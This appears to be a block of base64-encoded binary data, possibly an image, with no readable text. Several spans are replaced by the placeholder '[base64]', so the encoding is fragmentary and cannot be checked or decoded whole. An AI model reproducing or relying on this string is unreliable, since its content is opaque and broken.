hqOLwg3vwyRBu3h6efy1h8Va6aD25IuVVbXtzZXHjLN5LYtPfsuy7L5U8tzFtj5ss7670zJa/msRcjg0Puo2iXIhSXzidbwd5smf8jZW21zQv2zZ8QZj9x2pzi9aQQmHvYykObMfi1vw9qd7htj1TD7HhrHRcPrHkbZ2lnmn9xRpIHrmuae/8viPctafrvmXfhrljinZnJ+PvGl35YymZ8/7VYmMFAqq5L9tzgZ9K++dmbbW9GODwMuuSYHYs34TZrxvZWn9TkRyErl91Khkp41HnpAGZpxT8u/jPlC5RZGUOs8xIDjMwK2WUYRDmWtDc/xEmyFXmzUV/srnK/zpeLi5dK9pQKJRVEQnMTmJzE6OqkgaVJCQjGV8a4LiVxKouKLSi0+mqJVVXqOo6EqqqqqvWqqu6qqld1XoSqqqqqoHo1qbGhEmxL9u8fHeLlh//RHkzYNHxue1rF4P9V/cLT76no8IZC0tdt8heGbbcM1/+ZIKw/tns2TeWcrZYPx+HduRXIqq8U6Vc53N+cpB/cW23OxW1nlp9ji1m/kyUugMl/pl5KCFFAP6+bwVrntXb+3bTGttPAOoWt15mr/ZYd25FVXJaTYYjJbRb2+tazZRa5qeSznl/arYbTnMO/[base64]/+2X4C6uf24C0vJI/[base64]/vXcleZDI389VVVXJYHcdg11t/nsvkcjlvLe85GI79utT5b3WTEt7AIIJjix+R8t7lkMYzK5xrYM7n4J8/wCUNoz+PBFKouXIpsr2OuJru5Oo77tGoOkuLqa4tfLfkW1tcvksjkrtzjUuVURyE+/7bPrjIqBkLidazed1y+yd9fZbKAMaHSsCN20KO7DkfIW7Piutp2uZT5bLSSXHnfyHK7M5/LZu+5oPXNGRa15R2zWsXJvOzy7HsG+7dsDrC9vcdNm9/[base64]/sWvQcqoFclVVRRTgnBEKRiljT20Jqu67ruu/[base64]/8sr+7nJz0ZF8hRkKL3KNxrbiqZEKPhaRPAAmuLDDdGkktRIXEhjihbp8BCLEGJrFD+VfIKPeEZAjMjOUZ3L5SUHVTqpxXIpr0xwRAIexO7IPIUdw4IXAI5AoFByDkHLkuS5LkiUSiiEWp8YKlh7yRkJ1B1//2gAIAQICBj8A/wDnbZ/[base64]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[base64]/EN6WPIKyRe7KaOSOFVnZTAb6GGU1BT+VDzd5AcFJCKIXnoNDlXeShBDaZE86iKvMirxzeVxVdFAQ2e0enYrD6CrRq/9Q/SvdG/nLKlGXvRmqg/u/MskJhK7HhWUfAZA8lSBHHOEUaSnQx3UPMjwq1NQyegA7tBRO+hrPL/FDaWEEEFdKI5WPITY2+4hLdjjvyUkEPBq06qjf6X95Vfh9HJ/[base64]/[base64]/DRkgTY/[base64]/sBO+uHAlE8iSNNQVirlAenRWVX0SmEfVFVDH0pni3v6SrK3VVgVpgq1UjJldkQDwhXhldFXpH3YZ/auqq/713TTg3uirY+lZ0fSs6PpWdH0q0K0K0K0K89rIBNvUAT42bc/vRXG9H7i43o/cV+Obzs/75UeVM1aY3vN/7IrjY/[base64]/KbNu5Kspr2J3TDJRARcursa5ppnHrSwXkasecjASv7BJF0AGnGPNWZ3UCxiwp+mYylXuFNcn1o6KOs5pRNyd4eWGir7XaIylZA3uqnAmPP8qAiJExOPFTsukhHaC/joqvfCIUjzSnjnqX1P6l38POz3HIyM29n5OAInevdVCIRnHjdHTX9z9ROfg00xoYKqPajpLNHWh7UTK3ze1EoY7uEOFH/Tl3UcEFAqJQ4PFh2nlb1aujdQrvXkDEOVekXOACOj1kDwUmJFvCpUCJVVQ4SrT6UZWmVAEVZ60xTJ1eAqQLS6pR/[base64]/ei3GzkyvRqJ7yrl6gso4Do8tsi3P4vFV+ZvS6vdwKqKkxNR8kVdCO09/FxV4qJ3ONR5EUEMCXDRHCIwAsnH1J5W4P1DTHhQT+L7NhrwD40bAsViNNSqpAVlSYm5HjLPl2NJG7ORl7ukiaHPpVUu7pLO7mkiRKv3fai1AILFMK6HoaQdXhVHHmrHRVZx6irLjHmpo5PRRjLKlzkTuJ0JEZIOPFTXYIMMh8eKrgiM3NRiRYaHFqhM5/K41DhDx0fC/PspwGor2Q0FNgCgvmqylwjIjH0IgSPpWdL0ogSNflVdF4Ld7Wmqwe1+omx79AG8roVdnvaSyj3dNZRVZ7mknfuo/[base64]/L2hNtJrocn71b3tJOLMedTj7UyEiiEaAEQjREq95EQd+gvxggQh9g+PsWOiqx9/sX972JxRUq0aHx+9XU2PeT+zTX9mkhLknHjUVBWFAsVDnCKBHGH8UwCBOPrQCG2a1VHxBWqk6ZM1FYViJah8NiTdWOkmBOPvJgmlmuqse0mjRVtmbDqVhVhW74SzJ2TnYrChUfXRXj61aOzpKoj0hVEKtWjs+1ZOPa20PRXgugKW8Vsce1tOs8CsVngFZZE7gVSIO/hWKzYq1V4DYrFZSaLFYrFYrFZtuZcNDb+V9jr/8A0U//2gAIAQMCBj8A/wD7LmwG+xx96hvseP2QH7G61b9vJdbq3VurdW6t1bq3aOMt1bq41G6t1buBu0bq3fFh2uOrO6rO6rPuVndVndVn3Kzuqzuqzuqz7lYrO6rFZ9ys7qsVndVn3KzuqxWd1WKz7lZ9yZvFb7WyJiVXJnKHdXH/ADJ6SuvK90tYuN1p6SrvdaekqhP8yWkuN156SZ5daekq7zdOekjnt05+1VmXWnpLjdaekqjLrT0laetPTVV690p6SIBleHO1mkg5kB0p6SqE/wAyafL68/amiZdeaL3+vLSWVfHvzTyv3enNORP8yXtWSZN0p6Srv9aekuO3TnpK7qwYx50jrO94o8tDbE4TcbahMDeU9XA7vk0VKYOaeVqooG8LkTlf0r3VZES1x/LEu6q9f6dT/JONZeEeaIKMIZ05+TNZfS1pz+jooGJ4y+tGQ9EFLVTOaOborWASzMrifKowmXv3Z8Xfu8W+r2+FcfJ+pJAN/S43o8nNR1QjXEY8RSvm6/R0UJRnlNvBTBL9XRV6ZYwMo7nEyUNXI5I6PsipylL6kIAci9ZzYqd4sc69jFB5d1HKeW940c2LJRPGeO1CcmymzlrbxqUnzVWfpy4skJXAdWwya7s0Sf8A8uq+lw633VOd2MYdjtK8R+FqzmxUNdqw1y7yuJ01GeMk2p/Di8s3pdBS12tAlKQ31P6GS+dd/uzUZa45MGxzYpib90LIgNSL0rt29ncaeWgJjJmpayUruSiJzlrIxPGuoiAy67us48PhRnLWHWT40cni9FTvCMsqW6jVH0rWy1eTrOb7ynIHI4yDjcUw1Uc3xTbsVaIfI40OVQ1FW/tOmBvKcp5rnHKgpjWAxjHMxlFSlrAYGDXPSeVFNKqMJZP9SHeivpSLwbn8X3UdXHJjw6zQUpf/AKQNaDGrjZd7PzYptRGMJj3fhmhqScqBO7xOqhq5ZwJRiDlMpylZjzVWqkWH04CUrufD3s2SEJSEox3zrP01LjDlRvaClIkP72gvxI5F27xtG6pzfI1nE97o8lSNyIeUpZV/f5sUcmH/ACfprWBmlLNzvL5FKDZUzHJytFBx39BTvi7e4fFbHYWOB59p2b6vngmu28wfrKzs/vKzs/vKsdn95Pd7P7yzez+8s3s/vKzs/vJ7vZ/eVnZH6ye72R+ss3sx/WVnZH6yzeyP1lUOz+8rOz+8rOz+8rOz+8rOz+8rOz+8rOz+8rOyP1k13sx/WVnZH6ys7P7yrHZH6yvNj1pfYVYrFYrFYrFYrFYrFYrKLFYrFYrMF/G7I7Vi+4t1bq3ad1bqb7EqqHoeiqgYdf2LlVq2ivZTtAbaOeDZvRsZ8VjwXzbR2ofCKrospdkysVmwNtEfxE3iJymwhgNS5wK6K/[base64]/scfAah8C37B69nP2K7nooeipV/ZMPsZPjCtMP/AINHewLMOzYLFZ4CRvKrAroamxVbUSUxwWCBQ8HfCqwqtlbZDw4Y4aG2puDUMq7ylvKrKCzfUmIbzJyVVnJ5ElN4bZ4CyZA7J58Nt1NQyc7T2VirFSeL49FMRlqz1JiPUmCcv4tqWVkx3VXPtHRQhB5SKYWOruxCkI8JwRQ1F3aewVnd0k7dzSWUO1H4VVndOiq3zpk/8ZKz1qvws7B5FWU270lUPWq+7/NZcxHrLJJl1/[base64]/T6d3V3vzFlSEupPuyTRg/u/Ovwhc9KczPpWUXVWADvp3QCF0g9EiXdVqqBl7qLIunJrRjTKB40CiN4tQKBSXKJQQoNAD7gproqwWVu0wooqScKvHtJldUUeBFDz0HwNxjeUTIPLWdD5UPpwjZxo/Mqj9P/[base64]/Jq4oCgUlSHKeg8GBHmy/hgDAbYzhsg2+m2kvufyQkbBII3S4V4WqI5ICNADsxQN7HrI17l3dzkXoc4AVSIMw45k9FMNYOprNFMNYH6E9FTLu8pIun1hEY9G93IrOHUnoLKFSF05Msbucq6kBCLxfKlk5MfeKEY2qHRorRjLjxNznKUTxZSwJHo/xUnVwndRjKxXZC6fh4tArySnjXEphuI71F6RYUVIvmqJ4t74kSCiBRUsiJl1filFEa0XOTXGfcvbC+xHYGNivQF7HnLg2kVJ1joKzH8tWY/lqzH8tWY/lqzH8tY/pq7KyOXjkxTJyakwKNIRfkqXDvJ05+5VWIqPSUXOLJpWIHyrL3seSt6rnfMhIKB5tMTyVKX+YTPAkedH4kxTjHtUfUG4LvVpuyRb4tFE0sVj7E5L+b+SDRrKeREfR7Vlyx6yycvzS0k0It5/lWVSNkPDgnAOCyq4+0itPFZQVQrWb61m9pOAGHOWSB1k7RbpJwI3eknJD+7pIE/[base64]/8v5k24qqLa1nK0qslEbyKF3+Ks7yrNJ4MIjdib+AwTE4FUSfMU4iQOcJR+FZUoR975VlyvSGdduLMve78yyREKo+uVLmlzZRWmCZsKvH1rH2qoY+lZv36S+pyvhyVWmTgrOPqWcfUmDpyVWp/wCnLuqw+hVRl1Fmy6hVUZP0SmKfAI8ZbuyVUV7HI80o8KAKr3U5IuV/KmX0jxRe5qvEwu4+RER42SrsjXwr6hmGjyZfKslVJ07FOAVuqoFEIhB8E8CsVmBKDGV7Vy/vIjepqDrJhLqyX4hjq+nej8Kyze6HzBZkpHg1UlkQgOlDQkrQOhfjHvKuUvTRuYDBNQyEIgyMuSnyYdO9oKuMiOVEZKv60OMeWE+qaEue3/jgmuTl0IlCQi97i3Z349PJWZLqz0VmS6s9FZk+rLRWZPqy0VmT6ktFMNXPqS9i/py6k/YheF27xcq9anCu1/Cm3VGUhLKjG9/Tz7uVnQVkv+HQTsf+HQUZxzZcGinRA3sd1Am4yF6EZSPJjD4l/[base64]/mtzq/zW51f5rc6v80b4ykSpMMySMiFA78Y91CiA5PtotQUWoD2InyIwGcJXuzT50dplis2C3CtVtNmFaPQmwATuIsSPSmB3d3KVarEusqhsDNgVFAyCDLKNyXK/urLNubgOr86gbIpvINgPkRlykNZKN6WbKvtIx+maxyxooRGSI0iEok869xfQqoS/M+VCH+57t7NVUZVc/5ULougeW9RG9m8ZXie9oqR1chefnZqHCuiLyvJkY+P32VvFGPsQK/tX/sX/sVX/kVSdB7FXncRH62d/gZv/j5vLwRqRVHV48mKyDZELH2oPgVD7lZ3VMyqxKAFiA54+7CK/wBn48ItyShwoeVorz0HxUfGlnhDvSBarEN1VJ5fidnuoPXgDy5KndTCW6dyOis71Q0VdkXvcGTd6IR8hoIdrodG7+HEEwuve/pyMb+VDjq3u6CMTEPP/EvfBcV11CAY3gNZevCPZW51o0unAdWWpgeL9OznIjewK0QmQRCZHbpbgitAOiEBLjSwL1DqM+WmojwS+5S4UFLofEFLp6zvywGjfujNq+VGufV+RRJ3YQ7goZQlqgSZHi3t/mXkHgX/[base64]/Mf2oERgPN/NZL/iZPWUZaq9M8a/0b3+Hq1qxxruV1aDLmT7UVrC96/dzuhxU1BCai9tOfwmrZbNgKvbqOrg5vDn/qL6ust53zR+JVUvydb8KlX/AIk1aaWThO6tUZHOl/JAlav/AE44QQkeJG/1Uak5olLeCkfKO5QyNDp/GZ8LbCFDjZKsGuyitVU14fF6qJprCqoMjayJN33RdQJzOagQKx/mfifwwKlrI++pD/qS2DV8J7yC1X+nFf2qpV0V7quylWF0sCYjn8VGUs+8O6vMog5slJqHVabxg20o3uSpXbEIHOTYOsHMKkJG7lHf+ELO7M/YgBJ/NLCgPKfvCCeOZxMzN66P7emovyIda7lUxkLSVeJyl9PWDKOTDpe7HAdHVizRogpnH76TtEq2J8Kug+DVqrCrwKx96s7UlVQQd5GI4yYVUMvpas/imUcv3suObcylVRMcySA3AZURG5JEUHgRF+yUuJq+V0FndiGgmnK9Ec2Ee7GNBi+VqsmFQydXyed7ycmvgGBqxzx3lkKM550Tfj0o9GeA1Li0JpG86I3KCh0do4obZDw+JSnPFV4IXjUjCNUeVjFQG/[base64]/FGTjy0+onL06GrQEomPunRQMJes/pJpRPV1n6au69/pTyY3vqf8Al+nFPGQv8l4fDJGE8mEun8RkrpR1UDkHyy4vRyUNZA5bqJlnGgznu5MOn711Fs3z/MgN1Ha077CytVuyOMAmgujVTWjhiMbAY9lHYJ9FVVIQjxUNWyYhVZKjGOa93m5qNS3VN8poSu3sq7k8XkoiQE8n/E/E76L6vVS9yHsX9PVflw0UdZACOXq45AuZ8rvFiomMNWC+dHVwvIDeQJsRrNyWbF8jqZqeJu9HJ7qrLlOfGr7Q3Ix6qx0FjoJkThXRavqFXibj8PsWf39FZOUrCqwcDWdGga0j+plU3kH5SNEhzJfcm5p7yNE4nevdTKU4bkbsutGmEuNGXwog0N9gn81/NZJVqt9UVUR1YaKaTPwQ/TVY+79JENnDH/DRV4femlj1YJxYmjnIPTKviT7qj015o/dQ3KePqUH4pRI3TRKEv8SNxHVy6OOcpGBfrfFt/am1V04+1Wtj0lner51nH0fOrT6E3tVSB30AislXJdHG7q0dYbCgTZ/LgVYP/JoK0j3Z6KLSruy30B/1E/Nj91AKm3FkoHm0CRIySr4tHSR/6nwp/sCtwaygAdzHdTvRVRaaK8CxWKwehVFXY49lW+v5E5NWPMTyQiU0cfUnnXycbqqH2ANQ2HahWmdO6AYsrRhWKygsz4+RVG92vhTtLqy0Fmz6s9FVxk3Rl7ExBHmTmsKoepNLH1bcD4qtpx9ix0VX9glfgNqtVclUaRRarQrVarVbtvHiof8A1Pf/2gAIAQEBBj8AxIXBU4rFZrBYLBZrPl4rIrJZcmPJksuXJZLL4XP4XJZLJZLJZLHDky/8F5rErNYLvBd8FGhVGkqpNVhXqQFDisQhqFehCrUCGgHySndZXn5TydBXZrRZ1XFcVkVg1ZLEepZLELu1WLF3aLu1XdXdXdWSy8vPlos1ms1ms1ms/gclkslkslkslkslkslksB/4IzWazVKo9pEaupd89Co0rAlcVxK7pQJCxbVdwIVA6l3QsGrLyij50evlPJSmCxCmtX3JtBC0v1ClTTgsd0kr1n51/c5PSfnX9ykPRU/Ov7i/0n7pWO4P9S/n3+kL+ff6Qv553pC/n3jzhfz7/SF/Pv8AUv593qX8+71KGfetykZHO7THpONeoBf3ib1/Mv7xN6/mX93nPVX5l/eJvX8y/vE3r+Zf3eb1/Mv7tcek/Mv7zP6D8y/vM/oPzL+8zeg/Mv7zP5qj7iLnbzc6QKupUmnnC267sbp11Z7jF4sUjqVpwy+ByWSyWSxCyWSyWSyWSyWSyWSyWX/[base64]/heJWazx61n61gfWj2vWuySsCsyuKyKBpRAkH0Idn1LFoCyC7qwaFksuXH4Mp3nR6+U+Rd/sj8oRIxIBNFujbi4ey3s3iK2ga80aBxwUFhdXT37ZfnwzHI4uDXuwBBPT5V3ut24CG2jLsTSp4BXO63Vy8MlcfZ4mkhrIwcKDpX28n5xVpfWV3KyaOVg06zpcC4ChCtbh/fmiY93WWglbPj9Nys7HX4ftcrYtedNRpWiYJ/emKEuAIbIxrK9VXBWe5R+91s59o8P8M6A1wrUg9tQbb/V7WxurZzXx3THxnLMUDggP/dttjgMW4/6ys9yG6jcG3T3M8MMDRQDVqa6prgod22zbGzWNxjDI6ZkbiOejvor+0s//kQ/OrvYPeja4rVzS/wLgPZIXtk4EsJ7ivG7ftzZrEvd7PKZ42kjqKx2lg//[base64]/3TvlCd1Fb6P+cPkUc8Li2WFzXscOBaarbt0YayGMQ3P7aIBr/X5LPdLb5f4WxOrcC0kVmB7h/F5bf9tD/6rVYfsI/0Qtn/AB3KyvnN1MtZmylvOGuB+4td37VYO2WjfqXllRkTkFJFJ70XgkicWSNN1iHDMYhf/wBou/8A+V/[base64]/KfIvK/8Nw+RO6it8/ajkvvdi5eRBO3x7GPh4hJ8T1DyLq/rW/laYrKPiZHYB1Pwc1Lc3kpnvLl5mupnZukfi48tvh/vov8A1Gqw/YR/ohbPza3cm+tlNIy2jnDg3Uaq8fPvU7bl8znXDRJJQSHMfZlf3y4/eyf/AKS3PaPd/etbLlkriJPEkeXvaQPoBSuBqHSOIPPiq8y3ncXD6lk8grzgNDiruKT3U8Z0czo5JT4NXkfSxbxVptzPdMRyXTxE2RwhIbqIFTRvStstrS2ig7Gt3hMDa49FE/8AFPyL3eNP/g4/[base64]/bRfptVh/wBvH+iFs/47+TfHS/ZimuuVKmqvWXNjCbps723BMOqrwcTUtK/kYf3A/VUljsm2wSXETS5w8JowH5K3exsoxFaW1y9kUYwAaHEAAKKxsonTXdy4RwRNxLi5GylcBezwlknO6aRtHYjmRc8tEj6veCRWpW1QxASvbIHlrSCaNIJKsYeLLcOPnJT/AMU/Itgr/wDJx/[base64]/g8viDk7zo9fKfIu8M4j8qd1Fb2eeYclOfApztqm8Sxlp41hN2outo+i5D2raZhcUxDHDTXzqXa7Jv8ATdrlFJNH2rxzF3BvQmtiaXvJAazOrjgob3e9zube/uGCRtvA4MYwOFQHYGql2e7k8djQH285JJe11c8sRTkt/wBtF/6jVYfsI/0Qtn/Hfybx/UryO2ElOxIaahUnj0K6Mnu2JZDM4yShgIe4nFwx4rD3X/1B86ldsti3ZrpzTqle3SHADEVFVvV1ayCa3luHuhkbk4ajQq53y6fTfIh/EPnALzzCAcEbiX6rboMLS2rgB98fwipY/e2GIbhFISyd47TmHLJOvtoiYbuhAma2rwCO62uVVNurmeDbNa2K1h4hjeJPOU78U/Itg5zZx09HkZrP4t18h8uqfcsOL64jgeCMk58WRx1VOJx4JrHt8CBmQjwJ60y4Y8iRhDo3cRQq33BrGDc2NDJG/[base64]/uT8g5Lf9vD/AOo1WP7BnyBbP+O/5EaoPhtp3RuxDmMeWmgrwHSv5Of92/5ljZz4Z/Vv+ZUFpOKZERvH3EZJbeWKIGhfI1zRXrIX3FPJs1sJorYkPeXNAqK4Cp6FPaTtpc27/[base64]/l3X7I/KE7qK3v9qFc3O7N8WxszoNvTBzhXnBCm3H3esWWV9ZgyFkLQPEbhqrQcGrEUd9Icx5LTaLJpdcXbw0ACtG/SKtdqtGBrYWDxHDNzz3ifPyWo5ofuclt+3h/9Rqsf2DP0Qtn/AB3/ACJ/UVabzbQtmmhiB0OoAa+cKO7g91XSwzMDo5ABShx4O5lL7x320ubuTBWPb2951SAOKr/7Tf6B+spdh3XZztbpdLyXCjqGtKUcodo2qJ0lxKdLpBi2NtMXOPBbbslqxtzevcz2xtQHEupqeTQYd5H319zA32l8ZkurSMfaECpP4wV3vl9Z03e3jLi51Q5rmtriOtb/ACOzN5dH/VV3z65K9OJXu5/[base64]/2oW7Dh47v0inRvFWPBa8c4IoVPHHHo26/JlsiMsMXD1rHKtCpfezcI/4q+AZYxuzjjbUah+PywD/AJA+Tkt/28P/AKjVY/sGfIFs/wCO/wCRP6kz/t/WRQLYLj3VtIbzd/Y4DHbTmjHAtGrEEcTVDV7tbbUgYajQHzyK2i3jYNut9sc8C5mY8l7Wk4kDWQoQOFpE4AfjP+ZQ7ds0bLf3imY9t0XCr9bW11uOeiqub3effOeXcpHu8YPmadGGDQC3DSt795Nm32TeLJsAAsLl2qDXUAOZTI9pbtuV3p9quonSS6BRuLeAW/8ARdXR9IV3+PJ8pXu5/wBjH8nwp+GHwMNlGQ50XacRwNSF4X0vmWIqchRNeW1NaAINrpp3gvaJmgtio1gKAGAHk5J0spDWNFSUNosHObGCQWxd6uVSUySVrXbgRqc+UhzgTzLx2Uc/6XNTzJ9xDUXdtVzCOIyonNlwljP0swWlMdcRtgvLcCOShADtOGoKrboho+i5wKIY8PcMtKpFHQ5VKxdTqVXPOKwLlkUOycViCsW1POhVmKxasQu6sGrAcuazRWfJn5OHJisuXJZf4DmiE49aI6eXr8i6/ZH5U/qPyLe/2oW7ft3/AKR5DFaEM3e0PiWTzxPFhNR3lD/XLP2LboXgzvc5rtZFMG6XZKG1t2hkEDBHG0ZBrRTljHNA35OS3/bxeqRqsP2EZ9LQtn/Hf8idhXBRl4/3DMOk0WxbbtW5Q7duBs4GieR9KFoFe6QfooMb75Wsj2gBwaJCf0ire4v/AHttbi1icDPb6nguAOIoTRROY5r2i0iFWkGlC48Pxk5x73gvFfyV7xT7HbzXNtHfTRExPGDmPypVXm2bv9RfS0pE86nEue06ezr4NV9TH+FccMfole8HP7Tc/Irv8aT5Svdz/sY/k+CPKT8We6tKAq8c41HiGh6k2Z3ZOVSg2bHUcCmiDDHvIClSeKfrABLgQfMucIeSdvsARM/vHzUUkUBrdvrJdXT60jDukp1tZPfeXLKh8urN/MAmWlzC6OVw00f2c8swmDB8pFZhwxCdu1iysOL7iJvNz+Za4ZXMbIajSSF/MuJIyJOSL6lzRnmmFrCWv4gHNBz3U6EC4VJQq1d1DBd1d0LIcuazWaz8nJZKtFksllyZLL/CCEfOndfJXybr9kflT+o/It7r/wAUZLdv27j/AKx8tmf2DfkPJb/to8fy2qw/7eP9ELaPx3KC1iFZJ5Y2NFCSdTwDl1raPdfb4XT39w63YIGDHAt1Vbnzqa+9+ZWzbhcxjw4A41jZTBjRj2mrezGH+ytZ/Dh+o0ZUaRjhVe8Fj7zvIu5Zp47V8hDWjU8hpwGae8h9ztDz/DXNS4BteyzEnuhO4fVPw/JXvFDtAmjtrm+mmDB2mkudWuJ6VuMHvnLMdo2+Fr7VjqBoldUE41/0atz9ydotPbdlj1QtuQKkNOFS6oXvDHNE+OtzcujLgQXNLa8Vdn8OT5Svd3/sY/[base64]/w8+dO6/Luv2R+VEHI4K73HZNtk3Tb9xIe0wlodG/iHAlXEu9NEV/fSGQ24IcWNJrQkcfLt/eDYrY35DPDubVhAeKUDS2uebka+7d0PymfOra3uNol2+0Y9sk91M5mkBrg6mBzwUFsDUQxtZX8UALaPx3Lb97bbMu/YZNToJATUOpiOltMFY+8e1wC3jsGhrLaYB1SBiTTnJVv7w+8kQ3Cwic4/0gEmFrCKaWh3Nmrh2xe68ltczN0iQeExmrhq0nVRT7lM7ReXEhlc+PDSSa4dStdhvpWPs7WlZKfWSBoo3WehW+8bc1kksOoPhkrpe1zS2hpjghLe+6TZ7jDVISw1PE4lTWew7DHtr7gaXSvIIAOFQGnNX8e+bON4F8/WJQIy4V4HWp9q93tgdtxuKte+Ys0AOFC5vh/SUriaucHFx6Tivd3/ALGP5PhT8WLSaAo7hYxgXFvhc8xYSca8+KLXnrPAIaX6mnio7YRjxWnCQhSxOJFcinRuxkbc08xHIKcUZbudkLG94uKNnZ6rqUZloJHqQmezww/utyK56pwpgVH4D2x3EEviNc4YEAUoUJLlsTXGmsxNxKDIow1oyWAoijcxt7cZxPGgVta3DC3UAAUWXABiHBqbDbsDI6UA40Q5+KzWaw5c/IyWXJly5cuSy/w8p3WqI9Sy8i7uppGRW7WFr5ZHBrQTkKlYX1vj/wA6P9ZY3sH72P8AWX89b/vY/wBZU9ug/ex/Ov52D97H+ssb63H/AFY/1l/P2/76P9Zfz0H72P8AWX89bjrlj/WX89bn/qx/rL+ctqftI/nWF7bj/qx/OsL2A/8AVj/WW2xbJJBcPge4yjxY8AR0uVfCgBP/AD4v11XwYKdE0VP019lB++i/XVPBtwOieL9dfZQ/vov119jD++i/XXZghP8A1ov11hFb/v4v1lXwoK8Prov119jBjn9fF+usIoP38X66fpht6lpA+uiPDm1rYbC9AbdRWbGuAIINBmKE/Gxymrlmu8j21jJ60WxAuKlhY3QyQdsCuKLTXzqlDRPdKaBo7JTRi3VTNPs69nSHjrVK1XsG0sMty7AlorT0Ivv5/Z4RjK6pbgcUZ7eBzo2ntTv+keglGEOaXsz0kYIUNVpoicqHArFDkIUjSKggkpsIFPCFAAiymOSLq1dSlVnVYeTlyZLJZLJZLJZLL/FCienlNFly72HVoZYyaEjo4KKINxkc1oxObjTnVju0tyLy2uWtdPoLx4Pi/Z1x4lXN1FcC0gti5pc5zhqcBX7iurV41G1llhLqux8Nxbz9Ch949y3ePbrWdwZG2TXi4kAZVOZTd3sbqLd9ndWtzB4vYph2i7DNVDcKc5+dX+5QzNtm2YJihcXVmdwa01ToZI9E0TjHMwl3Zew0cMTzqTbmzttBDE6Z0ri6mlgJPHoT27Dv9vfXzWF/sTnO1uI4NoQp7eaExz20j4Z4i51WvjNCM1Zb3um8RWEN+XCFrnSYFoBoaNdzqLdLa5i3HZ7pwbFdwl+BpiHaqfIrTabGPXd3b9EYNSAGirjnwarlm3bvDfbvYxOmu7JhOAjaXODac1E3A1OBbU58y3Ld5/4Cz2+MSDxK6pAQTh6EDT1lZesr2a/vm7fCA4+M8kZCqh3aX3lY3b7g6YZfrMcvwelTWlvcC8hiFW3DSaO56Lat4EwubHdm6mSNPcrkHdK3XeTOLax2p2h7nfTeBi0VRPQRmVsrRws4v0fhj8Dmsws13l3lg/FEB/[base64]/cWU1utz2